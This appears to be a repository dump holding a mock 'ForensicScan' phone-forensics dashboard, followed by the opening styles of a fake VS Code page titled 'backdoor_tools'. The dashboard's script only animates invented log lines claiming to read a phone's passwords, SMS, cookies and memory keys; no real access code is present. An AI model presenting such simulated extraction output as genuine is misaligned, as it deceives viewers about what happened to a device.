            box-shadow: 0 0 16px rgba(0,212,255,0.08);
        }

        .mod-card.done {
            border-color: #7b2fff33;
        }

        .mod-top {
            display: flex; justify-content: space-between;
            align-items: center; margin-bottom: 4px;
        }

        .mod-name { font-size: 8px; color: #7090a0; letter-spacing: 1.5px; }

        .mod-badge {
            font-size: 7px; padding: 1px 5px;
            border-radius: 3px;
        }

        .mod-badge.scanning { color: #00d4ff; background: #00d4ff18; animation: blink 1.2s infinite; }
        .mod-badge.done     { color: #7b2fff; background: #7b2fff18; }
        .mod-badge.queued   { color: #405060; background: #ffffff08; }

        .mod-prog-track {
            height: 2px; background: #ffffff08;
            border-radius: 1px; overflow: hidden;
            margin-bottom: 4px;
        }

        .mod-prog-fill {
            height: 100%;
            border-radius: 1px;
            transition: width 0.3s;
        }

        .mod-prog-fill.scanning { background: linear-gradient(90deg, #7b2fff, #00d4ff); }
        .mod-prog-fill.done     { background: #7b2fff; }

        .mod-current {
            font-size: 7px; color: #405060;
            white-space: nowrap; overflow: hidden;
            text-overflow: ellipsis;
        }

        /* Scan log */
        .log-box {
            flex: 1;
            background: #050810;
            border: 1px solid #00d4ff12;
            border-radius: 6px;
            display: flex; flex-direction: column;
            overflow: hidden;
            min-height: 0;
        }

        .log-top {
            padding: 7px 14px;
            border-bottom: 1px solid #00d4ff0e;
            display: flex; justify-content: space-between;
            font-size: 11px; color: #405060;
            letter-spacing: 1px; flex-shrink: 0;
        }

        .log-scroll {
            flex: 1; overflow: hidden;
            padding: 8px 14px;
            display: flex; flex-direction: column;
            justify-content: flex-end;
            gap: 2px;
        }

        .log-line {
            display: flex; gap: 12px;
            font-size: 12.5px; line-height: 1.85;
            opacity: 0;
            animation: fadeUp 0.3s ease forwards;
        }

        .ll-time   { color: #7b2fff; min-width: 90px; flex-shrink: 0; }
        .ll-mod    { color: #00d4ff77; min-width: 82px; flex-shrink: 0; }
        .ll-msg    { color: #506070; flex: 1; }
        .ll-msg.hi { color: #a0b8c8; }
        .ll-msg.warn { color: #ff9922; }
        .ll-val    { color: #00d4ff44; min-width: 100px; text-align: right; flex-shrink: 0; font-size: 11px; }

        /* Stats bar */
        .stats-bar {
            background: #080c18;
            border-top: 1px solid #00d4ff1a;
            padding: 6px 16px;
            display: flex; gap: 0;
            flex-shrink: 0;
        }

        .sstat {
            flex: 1;
            display: flex; align-items: center; gap: 7px;
            border-right: 1px solid #00d4ff0e;
            padding: 0 12px;
        }

        .sstat:first-child { padding-left: 0; }
        .sstat:last-child  { border-right: none; }

        .sstat-label { font-size: 8px; color: #405060; letter-spacing: 1px; }
        .sstat-value { font-size: 11px; color: #00d4ff; font-weight: bold; }

        /* ── ANIMATIONS ── */
        @keyframes hexPulse {
            0%,100% { border-color:#00d4ff; box-shadow:0 0 8px #00d4ff44; }
            50%      { border-color:#7b2fff; box-shadow:0 0 8px #7b2fff44; }
        }
        @keyframes blink {
            0%,100% { opacity:1; }
            50%      { opacity:0.35; }
        }
        @keyframes scanDown {
            0%   { top:0; }
            100% { top:100%; }
        }
        @keyframes cableFlow {
            0%   { top:-6px; }
            100% { top:100%; }
        }
        @keyframes fadeUp {
            from { opacity:0; transform:translateY(4px); }
            to   { opacity:1; transform:translateY(0); }
        }
        @keyframes iconGlow {
            0%,100% { filter: drop-shadow(0 0 4px #00d4ff88); }
            50%      { filter: drop-shadow(0 0 10px #7b2fffcc); }
        }
    </style>
</head>
<body>

<!-- ══ HEADER ══ -->
<div class="header">
    <div class="logo-wrap">
        <div class="logo-hex">⬡</div>
        <div>
            <div class="logo-text">FORENSICSCAN</div>
            <div class="logo-sub">MOBILE FORENSICS SUITE v3.7.2 — AUTHORIZED SESSION</div>
        </div>
    </div>
    <div class="header-right">
        <div class="live-badge"><div class="live-dot"></div>LIVE CAPTURE</div>
        <div id="clockDisplay">--:--:--</div>
        <div>SESSION #4F2A9C</div>
        <div style="color:#00d4ff22">|</div>
        <div>OPERATOR: UMD</div>
    </div>
</div>

<!-- ══ MAIN ══ -->
<div class="main">

    <!-- ── LEFT: Phone ── -->
    <div class="phone-panel">
        <div class="panel-tag" id="panelTag">TARGET DEVICE</div>

        <div class="phone-wrapper" id="phoneWrapper">
            <div class="phone">
                <!-- Camera -->
                <div class="phone-camera-area">
                    <div class="cam-dot"></div>
                    <div class="cam-sensor"></div>
                </div>

                <!-- Side buttons -->
                <div class="btn-right"></div>
                <div class="btn-vol-up"></div>
                <div class="btn-vol-dn"></div>

                <!-- Screen -->
                <div class="phone-screen">
                    <div class="screen-scanline"></div>

                    <div class="screen-statusbar">
                        <span id="phoneTime">--:--</span>
                        <span>▐▐▐▐ 78%</span>
                    </div>

                    <div class="screen-content">
                        <div class="screen-icon">🔒</div>
                        <div class="screen-title">ADB CONNECTED</div>
                        <div class="screen-subtitle">SM-A546B · Android 13</div>

                        <div class="screen-minibars">
                            <div class="minibar">
                                <div class="minibar-top"><span>STORAGE</span><span>32.4 GB</span></div>
                                <div class="minibar-track"><div class="minibar-fill" style="width:25%"></div></div>
                            </div>
                            <div class="minibar">
                                <div class="minibar-top"><span>RAM</span><span>4.2 GB</span></div>
                                <div class="minibar-track"><div class="minibar-fill" style="width:52%"></div></div>
                            </div>
                            <div class="minibar">
                                <div class="minibar-top"><span>CPU</span><span id="cpuVal">--</span></div>
                                <div class="minibar-track">
                                    <div class="minibar-fill" id="cpuBar" style="width:0%"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="hex-stream" id="hexStream"></div>
                </div>

                <!-- Bottom -->
                <div class="usb-port"></div>
                <div class="phone-homebar"></div>
            </div>

            <!-- Cable -->
            <div class="cable-wrap">
                <div class="cable-tube">
                    <div class="cable-particle"></div>
                    <div class="cable-particle"></div>
                    <div class="cable-particle"></div>
                </div>
                <div class="cable-conn"></div>
            </div>

            <div class="conn-status">● USB 3.0 · AUTHORIZED</div>
        </div>
    </div>

    <!-- ── RIGHT: Scan ── -->
    <div class="scan-panel">

        <!-- Device info bar -->
        <div class="device-bar">
            <div class="dstat">
                <div class="dstat-label">DEVICE MODEL</div>
                <div class="dstat-value">Samsung Galaxy A54</div>
            </div>
            <div class="dstat">
                <div class="dstat-label">SERIAL NO</div>
                <div class="dstat-value cyan">R58TA3X9P2K</div>
            </div>
            <div class="dstat">
                <div class="dstat-label">OS / SDK</div>
                <div class="dstat-value">Android 13 / API 33</div>
            </div>
            <div class="dstat">
                <div class="dstat-label">BUILD ID</div>
                <div class="dstat-value purple">A546BXXS5CXC3</div>
            </div>
            <div class="dstat">
                <div class="dstat-label">INTERFACE</div>
                <div class="dstat-value">ADB / USB 3.0</div>
            </div>
            <div class="dstat">
                <div class="dstat-label">TRANSFER</div>
                <div class="dstat-value cyan" id="transferSpeed">2.4 MB/s</div>
            </div>
        </div>

        <!-- Scan content -->
        <div class="scan-content">

            <!-- Active module title -->
            <div class="active-header">
                <div class="active-module-name" id="activeModName">INITIALIZING...</div>
                <div class="active-phase" id="activePhase">PHASE — / 8</div>
            </div>

            <!-- Overall progress -->
            <div class="progress-card">
                <div class="pc-top">
                    <div class="pc-label">SCAN PROGRESS</div>
                    <div style="display:flex;align-items:baseline;gap:10px">
                        <div class="pc-info" id="progInfo">Deep scan in progress</div>
                        <div class="pc-pct" id="overallPct">0%</div>
                    </div>
                </div>
                <div class="prog-track">
                    <div class="prog-fill" id="overallBar" style="width:0%"></div>
                </div>
            </div>

            <!-- Modules grid -->
            <div class="modules-grid" id="modulesGrid"></div>

            <!-- Log -->
            <div class="log-box">
                <div class="log-top">
                    <span>CAPTURE LOG</span>
                    <span id="logCount">0 entries</span>
                </div>
                <div class="log-scroll" id="logScroll"></div>
            </div>

        </div>

        <!-- Stats bar -->
        <div class="stats-bar">
            <div class="sstat">
                <span class="sstat-label">FILES SCANNED</span>
                <span class="sstat-value" id="statFiles">0</span>
            </div>
            <div class="sstat">
                <span class="sstat-label">DATA READ</span>
                <span class="sstat-value" id="statData">0 MB</span>
            </div>
            <div class="sstat">
                <span class="sstat-label">PROCESSES</span>
                <span class="sstat-value" id="statProcs">0</span>
            </div>
            <div class="sstat">
                <span class="sstat-label">NET CONNS</span>
                <span class="sstat-value" id="statConns">0</span>
            </div>
            <div class="sstat">
                <span class="sstat-label">APPS AUDITED</span>
                <span class="sstat-value" id="statApps">0</span>
            </div>
            <div class="sstat">
                <span class="sstat-label">ELAPSED</span>
                <span class="sstat-value" id="statElapsed">00:00:00</span>
            </div>
        </div>
    </div>
</div>

<script>
/* ════════════════════════════════════
   SCAN DATA
════════════════════════════════════ */
const MODULES = [
    {
        id: 'filesystem',
        name: 'FILE SYSTEM',
        items: [
            'Enumerating /sdcard/ root directory',
            'Scanning /sdcard/DCIM/Camera/ → 847 files',
            'Scanning /sdcard/Downloads/ → 234 items',
            'Scanning /sdcard/WhatsApp/Media/ → 1.2 GB',
            'Scanning /sdcard/Documents/ → 89 files',
            'Accessing /sdcard/Android/data/ partitions',
            'Reading /proc/mounts table',
            'Analyzing /sys/block/sda metadata',
            'Checking hidden directories /.trash',
            'Scanning /sdcard/.nomedia containers',
        ],
        logModule: 'FILESYS ',
        logMsgs: [
            ['Enumerating root partition structure → /sdcard/ mounted', '', '0x2A4F inode'],
            ['Found 847 JPEG, 23 MP4 in DCIM/Camera directory', 'hi', '1.24 GB total'],
            ['Parsing EXIF metadata from image files...', '', '234 geotagged'],
            ['GPS coordinates embedded in 234 photos — location data', 'warn', '⚠ GEO LEAK'],
            ['WhatsApp media cache fully indexed: /sdcard/WhatsApp/', '', '892 files · 1.2 GB'],
            ['/sdcard/Downloads/ scan complete — mixed file types', '', '234 files · 487 MB'],
            ['Hidden directory detected: /.thumbnails — system cache', 'warn', '⚠ FLAGGED'],
            ['Inode table scan complete — no corruption detected', '', '✓ OK'],
        ]
    },
    {
        id: 'appaudit',
        name: 'APP AUDIT',
        items: [
            'Loading package manager database...',
            'com.whatsapp → 18 permissions granted',
            'com.instagram.android → 24 permissions',
            'com.telegram.messenger → 12 permissions',
            'com.snapchat.android → 19 permissions',
            'com.tiktok → 31 permissions granted',
            'Checking background services: 8 active',
            'Auditing accessibility services',
            'Scanning device admin privileges',
            'Verifying APK signatures & hashes',
        ],
        logModule: 'APPAUDIT',
        logMsgs: [
            ['Package manager loaded — 47 applications installed on device', 'hi', '47 pkgs'],
            ['com.whatsapp — READ_CONTACTS, CAMERA, MICROPHONE, STORAGE', 'warn', '18 perms ⚠'],
            ['com.instagram.android — LOCATION access (background mode)', 'warn', '24 perms ⚠'],
            ['com.tiktok — 31 permissions granted, 4 classified DANGEROUS', 'warn', '⚠ CRITICAL'],
            ['Background services enumerated — 8 processes active in RAM', '', '8 active'],
            ['Accessibility service hijack risk — 2 apps with full access', 'warn', '⚠ RISK'],
            ['APK digital signatures verified against Play Store hashes', '', '✓ 45 / 47'],
        ]
    },
    {
        id: 'network',
        name: 'NETWORK',
        items: [
            'Reading /proc/net/tcp connection table',
            'Active: 192.168.0.1:443 [Gateway/HTTPS]',
            'Active: 31.13.86.36:443 [WhatsApp CDN]',
            'Active: 157.240.22.35:443 [Meta servers]',
            'Active: 149.154.167.41:443 [Telegram]',
            'Extracting DNS cache → 47 entries',
            'Reading saved Wi-Fi profiles → 12 SSIDs',
            'Checking Bluetooth pairing history',
            'Scanning iptables NAT/filter rules',
            'Capturing ARP cache table',
        ],
        logModule: 'NETWORK ',
        logMsgs: [
            ['Active TCP connections found via /proc/net/tcp table', 'hi', '14 sockets'],
            ['31.13.86.36:443 — WhatsApp CDN data transfer ongoing', '', '2.4 MB/s · TLS'],
            ['DNS cache extracted — 47 resolved domain entries', '', '47 domains'],
            ['Saved Wi-Fi profiles read from WPA supplicant config', '', '12 SSIDs'],
            ['Bluetooth pairing history extracted from btconfig store', '', '6 devices'],
            ['Open raw socket PID 2341 → 443 TLS 1.3 [encrypted]', 'warn', '⚠ MONITOR'],
        ]
    },
    {
        id: 'memory',
        name: 'MEMORY',
        items: [
            'Initiating memory dump: 4096 MB target',
            'Scanning PID 1 (init) process heap',
            'Scanning PID 847 (zygote64) heap',
            'Scanning PID 2341 (com.whatsapp)',
            'Scanning PID 3892 (com.instagram)',
            'Searching encryption keys in heap space',
            'Reading /dev/mem mapped regions',
            'Analyzing tmpfs virtual mounts',
            'Scanning kernel ring buffer (dmesg)',
            'Extracting /proc/[pid]/maps data',
        ],
        logModule: 'MEMORY  ',
        logMsgs: [
            ['Memory dump initiated — target 4096 MB ARM64 architecture', 'hi', '4096 MB'],
            ['PID 2341 (com.whatsapp) heap region mapped and captured', '', '342 MB heap'],
            ['PID 3892 (com.instagram) heap region mapped successfully', '', '189 MB heap'],
            ['Potential crypto key pattern detected in heap addr 0xA4F2', 'warn', '⚠ KEY LEAK'],
            ['tmpfs virtual mount at /dev/shm analyzed — clear', '', '✓ CLEAN'],
            ['Kernel ring buffer (dmesg) captured — 8,192 log lines', '', '8,192 lines'],
        ]
    },
    {
        id: 'browser',
        name: 'BROWSER',
        items: [
            'Locating Chrome profile directory...',
            'History database: 4,231 URLs extracted',
            'Reading saved passwords vault',
            'Extracting cookies: 892 records',
            'Reading form autofill cache',
            'Bookmarks exported: 23 items',
            'Checking extension manifests',
            'Search history: 678 queries found',
            'Downloaded files list: 89 entries',
            'WebSQL / IndexedDB scan in progress',
        ],
        logModule: 'BROWSER ',
        logMsgs: [
            ['Chrome profile located: /data/data/com.android.chrome/app_chrome', 'hi', '✓ FOUND'],
            ['Browser history database extracted — last 30 days of activity', '', '4,231 URLs'],
            ['Saved password vault accessed — credentials readable in clear', 'warn', '⚠ EXPOSED'],
            ['Session cookies extracted from SQLite store — active tokens', '', '892 cookies'],
            ['Google search queries parsed — personal topics identified', '', '678 queries'],
            ['Autofill form cache — name, address, phone data captured', '', '34 fields'],
        ]
    },
    {
        id: 'sms',
        name: 'SMS & CONTACTS',
        items: [
            'Opening contacts.db → 234 records',
            'Extracting contact details & metadata',
            'Reading call_logs.db → 892 entries',
            'Opening sms.db → 1,847 messages',
            'Parsing SMS threads: 89 found',
            'Reading MMS attachment index',
            'Extracting call durations & timestamps',
            'Scanning voicemail metadata',
            'Checking blocked numbers list',
            'Exporting SIM phonebook data',
        ],
        logModule: 'SMS&CONT',
        logMsgs: [
            ['contacts.db opened via content provider — full read access', 'hi', '234 records'],
            ['Call log database extracted — inbound, outbound, missed calls', '', '892 entries'],
            ['SMS message threads parsed — full conversation history read', '', '1,847 msgs'],
            ['MMS attachment index extracted — media files linked to SMS', '', '34 files'],
            ['Blocked number list exported from telephony database', '', '7 numbers'],
            ['SIM phonebook dump complete — carrier-stored contacts read', '', '✓ 12 saved'],
        ]
    },
    {
        id: 'media',
        name: 'MEDIA FILES',
        items: [
            'Indexing DCIM: 847 photos catalogued',
            'Reading EXIF GPS data: 234 geotagged',
            'Scanning video files: 67 items (4.2 GB)',
            'Screenshots folder: 45 items found',
            'Audio files /sdcard/Music/: 89 tracks',
            'Screen recordings: 12 files found',
            'WhatsApp media cache: 1.2 GB total',
            'Telegram media: 234 cached files',
            'Analyzing thumbnail database',
            'Scanning hidden .nomedia directories',
        ],
        logModule: 'MEDIA   ',
        logMsgs: [
            ['DCIM/Camera catalogued — all photos indexed with metadata', 'hi', '847 photos'],
            ['EXIF GPS stripped from 234 images — real-world locations mapped', 'warn', '⚠ GEO DATA'],
            ['Video files inventoried — full resolution, creation timestamps', '', '67 · 4.2 GB'],
            ['WhatsApp received/sent media fully indexed — images & video', '', '1,204 files'],
            ['Android thumbnail database analyzed — deleted photo ghosts', '', '910 entries'],
            ['Hidden media folder found: /sdcard/.private/ — concealed files', 'warn', '⚠ HIDDEN'],
        ]
    },
    {
        id: 'malware',
        name: 'MALWARE SCAN',
        items: [
            'Loading signature DB: 2,847,293 patterns',
            'Scanning com.whatsapp binary hash',
            'Scanning com.instagram binary hash',
            'Checking for rooting tool artifacts',
            'Scanning for spyware behavioural patterns',
            'Checking keylogger injection signatures',
            'Analyzing obfuscated bytecode sections',
            'Scanning for process injection hooks',
            'Detecting stalkerware indicators',
            'Validating root certificate store',
        ],
        logModule: 'MALWARE ',
        logMsgs: [
            ['Signature database loaded — pattern matching engine ready', 'hi', '2,847,293 sigs'],
            ['Scanning all 47 installed APK binaries for known threats', '', '47 targets'],
            ['Bytecode obfuscation detected in 2 applications — flagged', 'warn', '⚠ 2 apps'],
            ['Rootkit artifact scan complete — no kernel hooks detected', '', '✓ CLEAN'],
            ['SSL certificate store anomaly detected — cert #7 mismatch', 'warn', '⚠ CERT ERR'],
            ['Behavioural analysis complete — 0 confirmed active threats', '', '✓ 0 threats'],
        ]
    },
];

/* ════════════════════════════════════
   STATE
════════════════════════════════════ */
const state = {
    startTime: Date.now(),
    modIdx: 0,        // current module index
    itemIdx: 0,       // current item index within module
    itemPct: 0,       // 0..100 progress within item
    modPcts: new Array(MODULES.length).fill(0),
    modStatus: ['scanning', ...new Array(MODULES.length - 1).fill('queued')],
    logLines: [],
    logCount: 0,
    loopCount: 0,
    // stats
    files: 0,
    dataKB: 0,
    procs: 47,
    conns: 14,
    apps: 0,
};

/* ════════════════════════════════════
   BUILD UI
════════════════════════════════════ */
function buildModulesGrid() {
    const grid = document.getElementById('modulesGrid');
    grid.innerHTML = '';
    MODULES.forEach((m, i) => {
        const card = document.createElement('div');
        card.className = 'mod-card';
        card.id = 'mod-' + m.id;
        card.innerHTML = `
            <div class="mod-top">
                <div class="mod-name">${m.name}</div>
                <div class="mod-badge queued" id="badge-${m.id}">QUEUED</div>
            </div>
            <div class="mod-prog-track">
                <div class="mod-prog-fill queued" id="fill-${m.id}" style="width:0%"></div>
            </div>
            <div class="mod-current" id="cur-${m.id}">Waiting...</div>
        `;
        grid.appendChild(card);
    });
}

/* ════════════════════════════════════
   LOG
════════════════════════════════════ */
const MAX_LOG_LINES = 18;

function addLogLine(timeStr, mod, msg, cls, val) {
    const scroll = document.getElementById('logScroll');
    const div = document.createElement('div');
    div.className = 'log-line';
    div.innerHTML = `<span class="ll-time">${timeStr}</span><span class="ll-mod">[${mod}]</span><span class="ll-msg ${cls}">${msg}</span><span class="ll-val">${val || ''}</span>`;
    scroll.appendChild(div);
    state.logLines.push(div);
    state.logCount++;

    if (state.logLines.length > MAX_LOG_LINES) {
        const old = state.logLines.shift();
        old.remove();
    }

    document.getElementById('logCount').textContent = state.logCount.toLocaleString() + ' entries';
}

let logMsgPointers = new Array(MODULES.length).fill(0);

function emitLog() {
    const m = MODULES[state.modIdx];
    const ptr = logMsgPointers[state.modIdx] % m.logMsgs.length;
    const [msg, cls, val] = m.logMsgs[ptr];
    logMsgPointers[state.modIdx]++;

    const now = new Date();
    const ts = now.toTimeString().slice(0,8) + '.' + String(now.getMilliseconds()).padStart(3,'0').slice(0,2);
    addLogLine(ts, m.logModule, msg, cls, val);
}

/* ════════════════════════════════════
   MAIN TICK
════════════════════════════════════ */
const ITEM_SPEED = 1.8;   // % per 100ms → item completes in ~55 ticks = 5.5 sec

function tick() {
    state.itemPct += ITEM_SPEED;

    if (state.itemPct >= 100) {
        state.itemPct = 0;
        state.itemIdx++;
        const m = MODULES[state.modIdx];

        if (state.itemIdx >= m.items.length) {
            // Module done
            state.itemIdx = 0;
            state.modStatus[state.modIdx] = 'done';
            state.modPcts[state.modIdx] = 100;

            state.modIdx++;
            if (state.modIdx >= MODULES.length) {
                // All modules done — restart
                state.modIdx = 0;
                state.loopCount++;
                state.modStatus = new Array(MODULES.length).fill('queued');
                document.getElementById('progInfo').textContent =
                    'Extended scan — pass ' + (state.loopCount + 1);
            }
            state.modStatus[state.modIdx] = 'scanning';
        }
    }

    // Module progress
    const m = MODULES[state.modIdx];
    const totalItems = m.items.length;
    state.modPcts[state.modIdx] =
        ((state.itemIdx / totalItems) + (state.itemPct / 100 / totalItems)) * 100;

    // Overall progress
    let done = 0, total = 0;
    MODULES.forEach((mod, i) => {
        total += mod.items.length;
        if (i < state.modIdx) done += mod.items.length;
    });
    done += state.itemIdx + state.itemPct / 100;
    const overall = Math.min((done / total) * 100, 99.5);

    updateUI(overall);

    // Increment stats
    state.files    += Math.floor(Math.random() * 4);
    state.dataKB   += Math.random() * 80 + 20;
    state.procs     = 47 + Math.floor(Math.random() * 5);
    state.conns     = 14 + Math.floor(Math.random() * 3);
    state.apps      = Math.min(47, state.apps + (state.modIdx === 1 ? 1 : 0));
}

/* ════════════════════════════════════
   UPDATE UI
════════════════════════════════════ */
function updateUI(overall) {
    const m = MODULES[state.modIdx];

    // Header
    document.getElementById('activeModName').textContent = m.name + ' ANALYSIS';
    document.getElementById('activePhase').textContent =
        'PHASE ' + (state.modIdx + 1) + ' / ' + MODULES.length +
        (state.loopCount > 0 ? ' (PASS ' + (state.loopCount + 1) + ')' : '');

    // Overall bar
    document.getElementById('overallPct').textContent = overall.toFixed(1) + '%';
    document.getElementById('overallBar').style.width = overall + '%';

    // Module cards
    MODULES.forEach((mod, i) => {
        const status = state.modStatus[i];
        const card   = document.getElementById('mod-' + mod.id);
        const badge  = document.getElementById('badge-' + mod.id);
        const fill   = document.getElementById('fill-' + mod.id);
        const cur    = document.getElementById('cur-' + mod.id);

        // Card class
        card.className = 'mod-card ' + (status === 'scanning' ? 'active' : status === 'done' ? 'done' : '');

        // Badge
        badge.className = 'mod-badge ' + status;
        badge.textContent = status === 'scanning' ? 'SCANNING' : status === 'done' ? 'DONE' : 'QUEUED';

        // Fill
        fill.className = 'mod-prog-fill ' + (status === 'done' ? 'done' : status === 'scanning' ? 'scanning' : '');
        fill.style.width = (status === 'done' ? 100 : state.modPcts[i]) + '%';

        // Current item
        if (status === 'scanning') {
            cur.textContent = mod.items[state.itemIdx] || '';
        } else if (status === 'done') {
            cur.textContent = '✓ ' + mod.items[mod.items.length - 1];
        } else {
            cur.textContent = 'Waiting...';
        }
    });

    // Stats
    document.getElementById('statFiles').textContent = state.files.toLocaleString();
    document.getElementById('statData').textContent  = (state.dataKB / 1024).toFixed(1) + ' MB';
    document.getElementById('statProcs').textContent = state.procs;
    document.getElementById('statConns').textContent = state.conns;
    document.getElementById('statApps').textContent  = 47;

    // Elapsed
    const sec = Math.floor((Date.now() - state.startTime) / 1000);
    const h = String(Math.floor(sec / 3600)).padStart(2,'0');
    const mn = String(Math.floor((sec % 3600) / 60)).padStart(2,'0');
    const s  = String(sec % 60).padStart(2,'0');
    document.getElementById('statElapsed').textContent = h + ':' + mn + ':' + s;
}

/* ════════════════════════════════════
   CLOCK
════════════════════════════════════ */
function updateClock() {
    const now = new Date();
    document.getElementById('clockDisplay').textContent = now.toTimeString().slice(0,8);
    document.getElementById('phoneTime').textContent    = now.toTimeString().slice(0,5);
}

/* ════════════════════════════════════
   HEX STREAM (phone screen)
════════════════════════════════════ */
const HEX = '0123456789ABCDEF';
function randHex(n) {
    let s = '';
    for (let i = 0; i < n; i++) s += HEX[Math.floor(Math.random()*16)];
    return s;
}

function updateHexStream() {
    const chunks = [];
    for (let i = 0; i < 5; i++) chunks.push(randHex(4));
    document.getElementById('hexStream').textContent = chunks.join(' ') + ' ' + randHex(4) + '...';
}

/* ════════════════════════════════════
   CPU BAR (phone screen)
════════════════════════════════════ */
function updateCpuBar() {
    const pct = 25 + Math.floor(Math.random() * 45);
    document.getElementById('cpuVal').textContent = pct + '%';
    document.getElementById('cpuBar').style.width = pct + '%';
}

/* ════════════════════════════════════
   TRANSFER SPEED
════════════════════════════════════ */
function updateSpeed() {
    const s = (1.8 + Math.random() * 1.6).toFixed(1);
    document.getElementById('transferSpeed').textContent = s + ' MB/s';
}

/* ════════════════════════════════════
   PHONE APPEAR (10 seconds)
════════════════════════════════════ */
function showPhone() {
    const wrapper = document.getElementById('phoneWrapper');
    const tag     = document.getElementById('panelTag');
    wrapper.classList.add('visible');
    tag.style.opacity = '1';
}

/* ════════════════════════════════════
   INIT
════════════════════════════════════ */
buildModulesGrid();
updateClock();
updateHexStream();

// Phone appears after 10 seconds
setTimeout(showPhone, 10000);

// Tick every 100ms (main scan engine)
setInterval(tick, 100);

// Clock every second
setInterval(updateClock, 1000);

// Log every 2 seconds
setInterval(emitLog, 2000);

// Hex stream every 400ms
setInterval(updateHexStream, 400);

// CPU bar every 800ms
setInterval(updateCpuBar, 800);

// Transfer speed every 1.5s
setInterval(updateSpeed, 1500);

// Initial log entries
setTimeout(() => {
    const now = new Date().toTimeString().slice(0,8);
    addLogLine(now + '.00', 'SYSTEM  ', 'ForensicScan Pro v3.7.2 initializing — all modules loaded', 'hi', 'v3.7.2');
}, 200);
setTimeout(() => {
    const now = new Date().toTimeString().slice(0,8);
    addLogLine(now + '.41', 'SYSTEM  ', 'ADB interface detected on USB bus — high-speed mode active', 'hi', 'USB 3.0');
}, 700);
setTimeout(() => {
    const now = new Date().toTimeString().slice(0,8);
    addLogLine(now + '.88', 'SYSTEM  ', 'Device authorization granted — Samsung SM-A546B · Android 13', '', '✓ AUTH OK');
}, 1200);
setTimeout(() => {
    const now = new Date().toTimeString().slice(0,8);
    addLogLine(now + '.12', 'SYSTEM  ', 'Full forensic scan engine started — 8 modules queued', '', '8 modules');
}, 1800);
</script>
</body>
</html>
</file>

<file: 3-qism/Umid/shell_connect.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>connect_v1.py — backdoor_tools — Visual Studio Code</title>
<style>
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html, body { height: 100%; overflow: hidden; }

body {
  background: #1e1e1e; color: #d4d4d4;
  font-family: 'Segoe UI', Ubuntu, sans-serif;
  font-size: 13px; display: flex; flex-direction: column; height: 100vh;
}

.titlebar {
  background: #323233; height: 30px;
  display: flex; align-items: center; flex-shrink: 0; user-select: none;
}
.tb-dots { display: flex; gap: 7px; padding: 0 14px; }
.tb-dot  { width: 12px; height: 12px; border-radius: 50%; cursor: pointer; }
.td-r{background:#ff5f57}.td-y{background:#ffbd2e}.td-g{background:#28c840}
.tb-title { flex: 1; text-align: center; font-size: 12px; color: #cccccc; }

.menubar {
  background: #3c3c3c; height: 24px;
  display: flex; align-items: center; padding: 0 6px; gap: 2px; flex-shrink: 0;
}
.mi { padding: 2px 8px; font-size: 12px; color: #cccccc; border-radius: 3px; cursor: default; }
.mi:hover { background: #5a5a5a; }

.vscode-body { display: flex; flex: 1; overflow: hidden; }

.actbar {
  width: 48px; background: #333333;
  display: flex; flex-direction: column; align-items: center;
  padding-top: 2px; flex-shrink: 0; border-right: 1px solid #252526;
}
.ai {
  width: 48px; height: 48px;
  display: flex; align-items: center; justify-content: center;
  cursor: pointer; color: #6b6b6b; position: relative;
}
.ai:hover{color:#ccc} .ai.on{color:#ccc}
.ai.on::before {
  content:''; position:absolute; left:0;
  width:2px; height:100%; background:#007acc;
}

.sidebar {
  width: 234px; background: #252526;
